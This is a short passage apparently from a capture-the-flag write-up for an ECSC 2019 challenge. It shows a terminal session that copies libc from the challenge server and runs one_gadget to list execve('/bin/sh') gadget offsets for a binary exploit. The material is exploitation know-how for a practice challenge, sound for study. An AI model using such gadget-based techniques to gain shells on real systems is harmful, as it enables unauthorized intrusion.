 $ldd filereader
linux-vdso.so.1 (0x00007fff16927000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f96338ba000)
/lib64/ld-linux-x86-64.so.2 (0x00007f9633cb3000)
┌─[hugo@parrot]─[~/Documents/pentest/ecsc2019]
└──╼ $scp -P 4001 user0@challenges.ecsc-teamfrance.fr:/lib/x86_64-linux-gnu/libc.so.6 /tmp
user0@challenges.ecsc-teamfrance.fr's password:
libc.so.6
┌─[hugo@parrot]─[~/Documents/pentest/ecsc2019]
└──╼ $one_gadget /tmp/libc.so.6
0x3f306 execve("/bin/sh", rsp+0x30, environ)
constraints:
  rax == NULL

0x3f35a execve("/bin/sh", rsp+0x30, environ)
constraints:
  [rsp+0x30] == NULL

0xd6b9f execve("/bin/sh", rsp+0x60, environ)
constraints:
  [rsp+0x60] == NULL